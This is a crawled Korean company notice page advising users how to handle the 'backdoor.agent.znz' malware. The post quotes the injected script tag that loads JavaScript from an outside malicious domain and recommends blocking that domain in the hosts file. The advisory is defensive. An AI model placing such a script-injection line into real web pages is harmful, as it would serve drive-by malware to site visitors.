

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dies.co.kr/bbs/board.php?bo_table=comm0101&wr_id=30&sst=wr_datetime&sod=desc&sop=and&page=1
body_size: 26483
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--<!doctype html>-->
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1">
<title>backdoor.agent.znz 바이러스 대처 방법 > 공지사항 | (주)대성정보기술</title>
<link rel="stylesheet" href="http://dies.co.kr/css/default.css">
<link rel="stylesheet" href="http://dies.co.kr/skin/board/basic/style.css">
<!--[if lte IE 8]>
<script src="http://dies.co.kr/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "http://dies.co.kr";
var g5_bbs_url   = "http://dies.co.kr/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "comm0101";
var g5_sca       = "";
var g5_editor    = "ckeditor4";
var g5_cookie_domain = "";
</script>
<script src="http://dies.co.kr/js/jquery-1.8.3.min.js"></script>
<script src="http://dies.co.kr/js/jquery.menu.js"></script>
<script src="http://dies.co.kr/js/common.js"></script>
<script src="http://dies.co.kr/js/wrest.js"></script>
</head>
<body>


<script>
function openPopup(modalname) {
	document.get
	$('.' + modalname).show();
	$(".shadow").show(); 
			
	$('.wrap').on('scroll touchmove mousewheel', function(event) {
		event.preventDefault();
		event.stopPropagation();
		return false;
		});
	}
	
	function closePopup(flag) {
		$('.popup').hide(); 
		$('.shadow').hide(); 
		$('.wrap').off('scroll touchmove mousewheel');
	};
</script>
<style type="text/css">
body {height: 1500px}
		
.popup{position: fixed;left: 50%;top: 50%;transform: translate(-50%,-50%);/* display: none; */z-index: 9999; height:800px; overflow-y:scroll;}
.popup .close{background: none;border: 0;position: absolute;right: 10px;top: 10px;font-size: 20px;cursor: pointer;}
		
.shadow{position: fixed;left: 0;top: 0;background: rgba(0, 0, 0, 0.52);width: 100%;height: 100vh;/* display: none; */z-index: 9999;}
</style>



<!--<div class="wrap">
	
	<div class="shadow"></div>
	<div class="popup modal1">
		<button type="button" onclick="closePopup()" class="close">X</button>
		<a href="https://www.donghangmall.com/auth/login" target="_blank"><img src="/popup.jpg"></a>
	</div>
</div>-->



<!-- 상단 시작 { -->
<div id="hd">
    <h1 id="hd_h1">backdoor.agent.znz 바이러스 대처 방법 > 공지사항</h1>

    <div id="skip_to_container"><a href="#container">본문 바로가기</a></div>

    
    <div id="hd_wrapper">

        <div id="logo">
            <a href="/"><img src="/images/main/logo.gif" alt="대성정보기술" /></a>
        </div>

        <ul class="tnb">
            <li><a href="/">홈</a></li>
                        <li><a href="http://dies.co.kr/bbs/login.php"><span style="color:#1a81b1"><b>로그인</b></span></a></li>
            <!--li><a href="http://dies.co.kr/bbs/register.php">회원가입</a></li-->
                    </ul>
    </div>

    <nav id="gnb">
        <h2>메인메뉴</h2>
        <ul id="gnb_1dul">
        
            <li class="gnb_1dli" style="z-index:999">
                <a href="#" class="gnb_1da">
                <img onmouseover="this.src='/images/main/menu/01_ov.png'" onmousedown="this.src='/images/main/menu/01_ov.png'" onmouseout="this.src='/images/main/menu/01.png'" src="/images/main/menu/01.png" alt="introduction" /></a>
                <ul class="gnb_2dul">
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0101_ov.png'" onmousedown="this.src='/images/main/menu/0101_ov.png'" onmouseout="this.src='/images/main/menu/0101.png'" src="/images/main/menu/0101.png" alt="기업이념" /></a></li>
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0102_ov.png'" onmousedown="this.src='/images/main/menu/0102_ov.png'" onmouseout="this.src='/images/main/menu/0102.png'" src="/images/main/menu/0102.png" alt="기업연혁" /></a></li>
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0103_ov.png'" onmousedown="this.src='/images/main/menu/0103_ov.png'" onmouseout="this.src='/images/main/menu/0103.png'" src="/images/main/menu/0103.png" alt="조직구성" /></a></li>
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0104_ov.png'" onmousedown="this.src='/images/main/menu/0104_ov.png'" onmouseout="this.src='/images/main/menu/0104.png'" src="/images/main/menu/0104.png" alt="협력업체" /></a></li>
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0105_ov.png'" onmousedown="this.src='/images/main/menu/0105_ov.png'" onmouseout="this.src='/images/main/menu/0105.png'" src="/images/main/menu/0105.png" alt="찾아오시는길" /></a></li>
                </ul>
            </li>
            
            <li class="gnb_1dli" style="z-index:999">
                <a href="#" class="gnb_1da">
                <img onmouseover="this.src='/images/main/menu/02_ov.png'" onmousedown="this.src='/images/main/menu/02_ov.png'" onmouseout="this.src='/images/main/menu/02.png'" src="/images/main/menu/02.png" alt="OA DIVISION" /></a>
                <ul class="gnb_2dul">
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0201_ov.png'" onmousedown="this.src='/images/main/menu/0201_ov.png'" onmouseout="this.src='/images/main/menu/0201.png'" src="/images/main/menu/0201.png" alt="OA사업부 소개" /></a></li>
                </ul>
            </li>
            
            <li class="gnb_1dli" style="z-index:999">
                <a href="#" class="gnb_1da">
                <img onmouseover="this.src='/images/main/menu/03_ov.png'" onmousedown="this.src='/images/main/menu/03_ov.png'" onmouseout="this.src='/images/main/menu/03.png'" src="/images/main/menu/03.png" alt="SMART SCHOOL" /></a>
                <ul class="gnb_2dul">
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0301_ov.png'" onmousedown="this.src='/images/main/menu/0301_ov.png'" onmouseout="this.src='/images/main/menu/0301.png'" src="/images/main/menu/0301.png" alt="거꾸로학습" /></a></li>
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0302_ov.png'" onmousedown="this.src='/images/main/menu/0302_ov.png'" onmouseout="this.src='/images/main/menu/0302.png'" src="/images/main/menu/0302.png" alt="교수학습지원 통합서비스" /></a></li>
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0303_ov.png'" onmousedown="this.src='/images/main/menu/0303_ov.png'" onmouseout="this.src='/images/main/menu/0303.png'" src="/images/main/menu/0303.png" alt="NUeva" /></a></li>
                </ul>
            </li>
            
            <li class="gnb_1dli" style="z-index:999">
                <a href="#" class="gnb_1da">
                <img onmouseover="this.src='/images/main/menu/04_ov.png'" onmousedown="this.src='/images/main/menu/04_ov.png'" onmouseout="this.src='/images/main/menu/04.png'" src="/images/main/menu/04.png" alt="SI DIVISION" /></a>
                <ul class="gnb_2dul">
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0401_ov.png'" onmousedown="this.src='/images/main/menu/0401_ov.png'" onmouseout="this.src='/images/main/menu/0401.png'" src="/images/main/menu/0401.png" alt="CCTV" /></a></li>
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0402_ov.png'" onmousedown="this.src='/images/main/menu/0402_ov.png'" onmouseout="this.src='/images/main/menu/0402.png'" src="/images/main/menu/0402.png" alt="무선네트워크" /></a></li>
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0403_ov.png'" onmousedown="this.src='/images/main/menu/0403_ov.png'" onmouseout="this.src='/images/main/menu/0403.png'" src="/images/main/menu/0403.png" alt="시스템솔루션" /></a></li>
                </ul>
            </li>
            
            <li class="gnb_1dli" style="z-index:999">
                <a href="#" class="gnb_1da">
                <img onmouseover="this.src='/images/main/menu/05_ov.png'" onmousedown="this.src='/images/main/menu/05_ov.png'" onmouseout="this.src='/images/main/menu/05.png'" src="/images/main/menu/05.png" alt="WEB DIVISION" /></a>
                <ul class="gnb_2dul">
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0501_ov.png'" onmousedown="this.src='/images/main/menu/0501_ov.png'" onmouseout="this.src='/images/main/menu/0501.png'" src="/images/main/menu/0501.png" alt="WEB부서 소개" /></a></li>
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0502_ov.png'" onmousedown="this.src='/images/main/menu/0502_ov.png'" onmouseout="this.src='/images/main/menu/0502.png'" src="/images/main/menu/0502.png" alt="사업수주연혁" /></a></li>
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0503_ov.png'" onmousedown="this.src='/images/main/menu/0503_ov.png'" onmouseout="this.src='/images/main/menu/0503.png'" src="/images/main/menu/0503.png" alt="전자정부 표준프레임워크" /></a></li>
                </ul>
            </li>
            
            <li class="gnb_1dli" style="z-index:999">
                <a href="#" class="gnb_1da">
                <img onmouseover="this.src='/images/main/menu/06_ov.png'" onmousedown="this.src='/images/main/menu/06_ov.png'" onmouseout="this.src='/images/main/menu/06.png'" src="/images/main/menu/06.png" alt="COMMUNITY" /></a>
                <ul class="gnb_2dul">
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0601_ov.png'" onmousedown="this.src='/images/main/menu/0601_ov.png'" onmouseout="this.src='/images/main/menu/0601.png'" src="/images/main/menu/0601.png" alt="공지사항" /></a></li>
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0602_ov.png'" onmousedown="this.src='/images/main/menu/0602_ov.png'" onmouseout="this.src='/images/main/menu/0602.png'" src="/images/main/menu/0602.png" alt="직원경조사" /></a></li>
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0603_ov.png'" onmousedown="this.src='/images/main/menu/0603_ov.png'" onmouseout="this.src='/images/main/menu/0603.png'" src="/images/main/menu/0603.png" alt="자료실" /></a></li>
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0604_ov.png'" onmousedown="this.src='/images/main/menu/0604_ov.png'" onmouseout="this.src='/images/main/menu/0604.png'" src="/images/main/menu/0604.png" alt="채용공고" /></a></li>
                    <li class="gnb_2dli"><a href="#" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0605_ov.png'" onmousedown="this.src='/images/main/menu/0605_ov.png'" onmouseout="this.src='/images/main/menu/0605.png'" src="/images/main/menu/0605.png" alt="동아리" /></a></li>
                    <li class="gnb_2dli"><a href="/bbs/board.php?bo_table=comm06" class="gnb_2da"><img onmouseover="this.src='/images/main/menu/0606_ov.png'" onmousedown="this.src='/images/main/menu/0606_ov.png'" onmouseout="this.src='/images/main/menu/0606.png'" src="/images/main/menu/0606.png" alt="자유게시판" /></a></li>
                </ul>
            </li>
            
        </ul>
    </nav>
</div>
<!-- } 상단 끝 -->

<hr>

<!-- 콘텐츠 시작 { -->
<div id="wrapper">    <!-- subvisual 시작 -->
    <div id="subvisual06"></div>
    <!-- subvisual 끝 -->
    <div id="sub_container">
        <div id="sub_container01">
        	<div id="left">
					<script language="javascript">
	var old_n='';
	function showhide(n){
		if(old_n!=n){
			if(old_n!=''){old_n.style.display='none';}n.style.display='block';old_n=n;
		}else{
			if(n.style.display=='none'){n.style.display='block';}
			else{n.style.display='none';}old_n=n;
		}
	}
</script>
            	<div id="leftmenu_tit">
                <img src="/comm/images/left/left_tit.gif" alt="CALLCENTER" />
                </div>
            	<div class="leftmenu">
                    <span onclick="showhide(a)"><a href="#"><img onmouseover="this.src='/comm/images/left/01_ov.gif'" onmousedown="this.src='/comm/images/left/01_ov.gif'" onmouseout="this.src='/comm/images/left/01.gif'" src="/comm/images/left/01.gif" alt="공지사항" /></a></span>
                    
                        <!--<div id="a">
                            <a href="/bbs/board.php?bo_table=comm0101"><img onmouseover="this.src='/comm/images/left/0101_ov.gif'" onmousedown="this.src='/comm/images/left/0101_ov.gif'" onmouseout="this.src='/comm/images/left/0101.gif'" src="/comm/images/left/0101.gif" alt="공지사항" /></a>
                            <a href="/bbs/board.php?bo_table=comm0102"><img onmouseover="this.src='/comm/images/left/0102_ov.gif'" onmousedown="this.src='/comm/images/left/0102_ov.gif'" onmouseout="this.src='/comm/images/left/0102.gif'" src="/comm/images/left/0102.gif" alt="정보통신소식" /></a>
                            <a href="/bbs/board.php?bo_table=comm0103"><img onmouseover="this.src='/comm/images/left/0103_ov.gif'" onmousedown="this.src='/comm/images/left/0103_ov.gif'" onmouseout="this.src='/comm/images/left/0103.gif'" src="/comm/images/left/0103.gif" alt="소프트웨어소식" /></a>
                            <a href="/bbs/board.php?bo_table=comm0104"><img onmouseover="this.src='/comm/images/left/0104_ov.gif'" onmousedown="this.src='/comm/images/left/0104_ov.gif'" onmouseout="this.src='/comm/images/left/0104.gif'" src="/comm/images/left/0104.gif" alt="제주중소기업지원센터소식" /></a>
                        </div>-->
                        
                    <span onclick="showhide(b)"><a href="#"><img onmouseover="this.src='/comm/images/left/02_ov.gif'" onmousedown="this.src='/comm/images/left/02_ov.gif'" onmouseout="this.src='/comm/images/left/02.gif'" src="/comm/images/left/02.gif" alt="직원경조사" /></a></span>
                    <span onclick="showhide(c)"><a href="#"><img onmouseover="this.src='/comm/images/left/03_ov.gif'" onmousedown="this.src='/comm/images/left/03_ov.gif'" onmouseout="this.src='/comm/images/left/03.gif'" src="/comm/images/left/03.gif" alt="자료실" /></a></span>
                    <span onclick="showhide(d)"><a href="#"><img onmouseover="this.src='/comm/images/left/04_ov.gif'" onmousedown="this.src='/comm/images/left/04_ov.gif'" onmouseout="this.src='/comm/images/left/04.gif'" src="/comm/images/left/04.gif" alt="채용공고" /></a></span>
                    <span onclick="showhide(e)"><a href="#"><img onmouseover="this.src='/comm/images/left/05_ov.gif'" onmousedown="this.src='/comm/images/left/05_ov.gif'" onmouseout="this.src='/comm/images/left/05.gif'" src="/comm/images/left/05.gif" alt="동아리" /></a></span>
                    <span onclick="showhide(f)"><a href="/bbs/board.php?bo_table=comm06"><img onmouseover="this.src='/comm/images/left/06_ov.gif'" onmousedown="this.src='/comm/images/left/06_ov.gif'" onmouseout="this.src='/comm/images/left/06.gif'" src="/comm/images/left/06.gif" alt="자유게시판" /></a></span>
					                </div>

            </div>
            <div id="sub_container02">
            	<div id="ctitle">
                <img src="/comm/images/title/01.gif" alt="공지사항" />
                </div>
            	<div id="position">
                	<img alt="" src="/images/common/bull.gif" />&nbsp;&nbsp;
                    <a href="/">HOME</a>&nbsp;&gt;&nbsp;
                    <a href="/bbs/board.php?bo_table=comm0101">고객센터</a>&nbsp;&gt;&nbsp;
                    <a href="/bbs/board.php?bo_table=comm0101"><strong><span style="color:#000000">공지사항</span></strong></a>
                </div>
                <div id="ct_line"></div>
<script src="http://dies.co.kr/js/viewimageresize.js"></script>

<!-- 게시물 읽기 시작 { -->
<div id="bo_v_table">공지사항</div>

<article id="bo_v" style="width:100%">
    <header>
        <h1 id="bo_v_title">
            backdoor.agent.znz 바이러스 대처 방법        </h1>
    </header>

    <section id="bo_v_info">
        <h2>페이지 정보</h2>
        작성자 <strong><span class="sv_member">최고관리자</span></strong>
        <span class="sound_only">작성일</span><strong>15-01-15 09:36</strong>
        조회<strong>24,607회</strong>
        댓글<strong>0건</strong>
    </section>

    
    
    
    <!-- 게시물 상단 버튼 시작 { -->
    <div id="bo_v_top">
                        <ul class="bo_v_nb">
            <li><a href="./board.php?bo_table=comm0101&amp;wr_id=33&amp;sst=wr_datetime&amp;sod=desc&amp;sop=and&amp;page=1" class="btn_b01">이전글</a></li>            <li><a href="./board.php?bo_table=comm0101&amp;wr_id=28&amp;sst=wr_datetime&amp;sod=desc&amp;sop=and&amp;page=1" class="btn_b01">다음글</a></li>        </ul>
        
        <ul class="bo_v_com">
                                                                        <li><a href="./board.php?bo_table=comm0101&amp;page=1" class="btn_b01">목록</a></li>
                                </ul>
            </div>
    <!-- } 게시물 상단 버튼 끝 -->

    <section id="bo_v_atc">
        <h2 id="bo_v_atc_title">본문</h2>

        <div id="bo_v_img">
</div>

        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con"><div><span class="content"><strong>[backdoor.agent.znz 바이러스 대처 방법]</strong><br /><br />
100퍼 안전하다고 말을 못하겠고 </span></div>

<div><span class="content">웹사이트를 통해서나 파일이나 이런거로 감염 된거로 보이고<br />
웹사이트가 크다고 보임<br /><br /><strong>[사용자의 감염경로]</strong><br /><br />
사용자의 감염은 웹사이트에서  파일 호출하면서 이상한사이트의 js파일을 호출합니다.<br />
그런데 그냥 호출이 아니라서 실행을 합니다. 실제 감염된 사이트의 경우 웹페이지에서<br />
소스보기하면 상단에서<br /><br />
&lt;script src=http://makrea.com/img/btn/1.js&gt;&lt;/script&gt;<br /><br />
이고놓고 실행하지마세요<br />
지하에서나 윈도우 포멧하는경우 바로 걸린다고 보면되요</span><br />
 </div>

<div><span class="content">그래서 호스트 파일에 등록하라는거고<br />
윈도우업데이트 전에 받드시 아래경로의 파일에 넣어 주세요.<br />
*특히! 포맷후 시스템 인스톨후 업데이트전에 반드시 넣어주세요.<br /><br />
C:\WINDOWS\system32\drivers\etc\hosts<br />
127.0.0.1 makrea.com<br /><br />
[감염증상]<br />
해당 js파일을 호출한경우 여러가지 바이러스와 악성코드랑 웜도 배포하는거로 보입니다.<br />
걸리고 나서 알약으로 바이러스 검사한 결과 심한경우 1800개 이상 걸려서 나옵니다.<br />
알약 검사 바이러스 명은 backdoor.agent.znz<br />
그리고 걸렷을때 증상은<br />
웹사이트 빈공백만 보이기도하고 열리기도한다 심하면 웹페이지도 열리지도않고 윈도우탐색기도<br />
안열린다고보면됩니다.<br />
우선 걸리면 여파가 좀 심합니다.</span></div></div>
                <!-- } 본문 내용 끝 -->

        
        <!-- 스크랩 추천 비추천 시작 { -->
                <!-- } 스크랩 추천 비추천 끝 -->
    </section>

    
    
<script>
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>

<!-- 댓글 시작 { -->
<section id="bo_vc">
    <h2>댓글목록</h2>
        <p id="bo_vc_empty">등록된 댓글이 없습니다.</p>
</section>
<!-- } 댓글 끝 -->

<!-- } 댓글 쓰기 끝 --><script src="http://dies.co.kr/js/md5.js"></script>

    <!-- 링크 버튼 시작 { -->
    <div id="bo_v_bot">
                        <ul class="bo_v_nb">
            <li><a href="./board.php?bo_table=comm0101&amp;wr_id=33&amp;sst=wr_datetime&amp;sod=desc&amp;sop=and&amp;page=1" class="btn_b01">이전글</a></li>            <li><a href="./board.php?bo_table=comm0101&amp;wr_id=28&amp;sst=wr_datetime&amp;sod=desc&amp;sop=and&amp;page=1" class="btn_b01">다음글</a></li>        </ul>
        
        <ul class="bo_v_com">
                                                                        <li><a href="./board.php?bo_table=comm0101&amp;page=1" class="btn_b01">목록</a></li>
                                </ul>
            </div>
    <!-- } 링크 버튼 끝 -->

</article>
<!-- } 게시판 읽기 끝 -->

<script>

function board_move(href)
{
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
</script>

<script>
$(function() {
    $("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 추천, 비추천
    $("#good_button, #nogood_button").click(function() {
        var $tx;
        if(this.id == "good_button")
            $tx = $("#bo_v_act_good");
        else
            $tx = $("#bo_v_act_nogood");

        excute_good(this.href, $(this), $tx);
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_atc").viewimageresize();
});

function excute_good(href, $el, $tx)
{
    $.post(
        href,
        { js: "on" },
        function(data) {
            if(data.error) {
                alert(data.error);
                return false;
            }

            if(data.count) {
                $el.find("strong").text(number_format(String(data.count)));
                if($tx.attr("id").search("nogood") > -1) {
                    $tx.text("이 글을 비추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                } else {
                    $tx.text("이 글을 추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                }
            }
        }, "json"
    );
}
</script>
<!-- } 게시글 읽기 끝 -->			</div>
	    </div>
    </div>
</div>
<!-- } 콘텐츠 끝 -->

<!-- 하단 시작 { -->
<div class="ft">
    <div id="ft_copy">
        <div id="ft_copy00">
            <div id="ft_copy01"><a href="http://dies.co.kr/bbs/content.php?co_id=privacy"><strong>개인정보보호정책</strong></a>
            <a href="/bbs/content.php?co_id=intro06&me_code=1060"><strong>찾아오시는길</strong></a></div>
			<div id="ft_copy02"><span style="color:#348fba;font-weight:bold">(주)대성정보기술</span>&nbsp;&nbsp;
            <img src="/images/main/bull02.gif" alt="" /> 주소 : 제주특별자치도 제주시 연삼로 82&nbsp;&nbsp;
            <img src="/images/main/bull02.gif" alt="" /> 고객센터 : 1588-8065, 064)747-3244&nbsp;&nbsp;
            <img src="/images/main/bull02.gif" alt="" /> 팩스 : 064)747-3240<br />
            <img src="/images/main/bull02.gif" alt="" /> 사업자등록번호:616-81-23340&nbsp;&nbsp;
            <img src="/images/main/bull02.gif" alt="" /> 특허등록번호 : 10-0585195&nbsp;&nbsp;
            <img src="/images/main/bull02.gif" alt="" /> COPYRIGHT © (주)대성정보기술. ALL RIGHTS RESERVED.</div>
		<div id="ft_icon"><img src="/images/main/bott_icon.gif" alt="" /></div>
        </div>
    </div>
</div>

<!-- } 하단 끝 -->

<script type="text/javascript">
<!-- 탭
var selected_menu = 0;
var content_count = 0;

var selected_class_name = "selected";

var menus = document.getElementById("tab_menus").getElementsByTagName("li");
var dives = document.getElementsByTagName("div");
var contents = new Array;

for (var i=0; i<dives.length; i++) {
	var div = dives[i];

	if (div.className == "content") {

		// Javascript를 이용하여 CSS초기화
		if (selected_menu == content_count) {
			div.style.display = "block";
			menus[content_count].className += " " + selected_class_name;
		}
		else {
			div.style.display = "none";
			menus[content_count].className = menus[content_count].className.replace(selected_class_name, "");
		}
		// -->

		contents.push(div);
		content_count++;
	}
}

for (var i=0; i<menus.length; i++) {
	var quick_link = menus[i];
	quick_link.content_index = i;

	quick_link.onclick = quick_link.onkeypress = function(event) {

		contents[selected_menu].style.display = "none";
		
		menus[selected_menu].className = menus[selected_menu].className.replace(selected_class_name, "");

		contents[this.content_index].style.display = "block";
		this.className += " " + selected_class_name;

		selected_menu = this.content_index;

		return false;
	}
}
//-->
</script>

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>



<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>

<!-- 사용스킨 : basic -->


--- FILE ---
content_type: text/css
request_url: http://dies.co.kr/css/default.css
body_size: 23679
content:
@charset "utf-8";

/* 초기화 */
html {overflow-y:scroll}
body {margin:0;padding:0;font-size:0.813em;font-family:dotum,돋움; color:#0a0a0a;}
html, h1, h2, h3, h4, h5, h6, form, fieldset, img {margin:0;padding:0;border:0}
h1, h2, h3, h4, h5, h6 {font-size:1em;font-family:dotum,돋움}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display:block}

#hd ul, nav ul, #ft ul {margin:0;padding:0;list-style:none}
legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden}
label, input, button, select, img {vertical-align:middle}
input, button {margin:0;padding:0;font-family:dotum,돋움;font-size:1em}
button {cursor:pointer}

textarea, select {font-family:dotum,돋움;font-size:1em}
select {margin:0}
p {margin:0;padding:0;word-break:break-all}
hr {display:none}
pre {overflow-x:scroll;font-size:1.1em}
a:link, a:visited {color:#000;text-decoration:none}
a:hover, a:focus, a:active {color:#000;text-decoration:underline}

/* 팝업레이어 */
#hd_pop {z-index:1000;position:relative;margin:0 auto;width:1000px;height:0}
#hd_pop h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
.hd_pops {position:absolute;border:1px solid #e9e9e9;background:#fff}
.hd_pops_con {}
.hd_pops_footer {padding:10px 0;background:#000;color:#fff;text-align:right}
.hd_pops_footer button {margin-right:5px;padding:5px 10px;border:0;background:#393939;color:#fff}

/* 상단 레이아웃 */
#hd {z-index:4;position:relative;min-width:1000px;}
.hd_zindex {z-index:10 !important}
#hd_h1 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#hd_wrapper {position:relative;margin:0 auto;padding:0;width:1000px;zoom:1;}
#hd_wrapper:after {display:block;visibility:hidden;clear:both;content:""}

#logo {float:left;padding:0;margin:0;}

/* 전체 검색 */
#hd_sch {float:left;margin:0 0 0 20px;padding:0;border:1px solid #c3c6ca}
#hd_sch legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden}
#hd_sch #sch_stx {padding-left:5px;width:110px;height:24px;border:0;background:#fff;line-height:1.9em !important;line-height:1.6em}
#hd_sch #sch_submit {padding:0 5px;height:26px;border:0;background:#e2e6eb;color:#333;cursor:pointer}

/* 텍스트 크기 조절 */
#text_size {float:left;margin:0 0 0 10px;letter-spacing:-3px}
#text_size button {margin:0;padding:1px 2px;border:1px solid #c3c6ca;background:transparent;vertical-align:middle;cursor:pointer}
.ts_up {font-size:1.167em !important}
.ts_up2 {font-size:1.3em !important}

/* 상단 회원가입 등 링크 */
ul.tnb {float:right;margin:0;padding:20px 0 !important;list-style:none;zoom:1;}
ul.tnb li {float:left;margin:0 0 0 20px}
ul.tnb a {display:inline-block;padding:0;color:#333;}
ul.tnb a:focus, ul.tnb a:hover, ul.tnb a:active {text-decoration:none;color:#1a81b1;}

/* 메인메뉴 */
#gnb {position:relative;margin:0 auto; width:100%; background:url('../images/main/menu/menubar.png') repeat-x;}
#gnb h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#gnb_1dul {margin:0 auto !important;padding:0;width:1000px;zoom:1;height:66px;}
#gnb_1dul:after {display:block;visibility:hidden;clear:both;content:""}
.gnb_1dli {z-index:10;position:relative;float:left;width:165px;height:66px;}
.gnb_1da {display:inline-block;padding:0;height:66px;}
.gnb_1dli_air .gnb_1da {}
.gnb_1dli_on .gnb_1da {background:url('../images/main/menu/ov_bg.png') no-repeat;}
.gnb_2dul {display:none;position:absolute;padding:0;margin:0;top:66px;width:165px;}
.gnb_2da {display:block;padding:0;}
.gnb_1dli_air .gnb_2da {}
.gnb_1dli_on .gnb_2da {}
.gnb_2da:focus, .gnb_2da:hover {}
.gnb_1dli_over .gnb_2dul {display:block;left:0;}
.gnb_1dli_over2 .gnb_2dul {display:block;right:0;}

#gnb_empty {padding:10px 0;width:100%;text-align:center;line-height:2em}
#gnb_empty a {text-decoration:underline}

/* 메인 중간 레이아웃 */
